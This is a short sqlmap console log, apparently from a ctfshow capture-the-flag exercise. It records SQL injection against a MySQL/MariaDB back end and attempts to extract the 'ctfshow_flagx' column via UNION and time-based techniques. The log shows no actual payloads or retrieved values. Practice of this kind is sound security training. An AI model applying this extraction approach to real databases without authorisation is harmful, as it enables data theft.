 ---
[14:19:07] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[14:19:07] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ⩾ 5.0.12 (MariaDB fork)
[14:19:07] [INFO] fetching entries of column(s) 'ctfshow_flagx' for table 'ctfshow_flav' in database 'ctfshow_web'
[14:19:07] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved num
ber of entries). Falling back to partial UNION technique
[14:19:08] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or sw
itch '--hex'
[14:19:08] [INFO] fetching number of column(s) 'ctfshow_flagx' entries for table 'ctfshow_flav' in database 'ctfshow
_web'
[14:19:08] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data re
trieval
[14:19:08] [INFO] retrieved:
[14:19:09] [INFO] retrieved:
[14:19:09] [WARNING] it is very important to not stress the network connection during usage of time-based payloads t
o prevent potential disruptions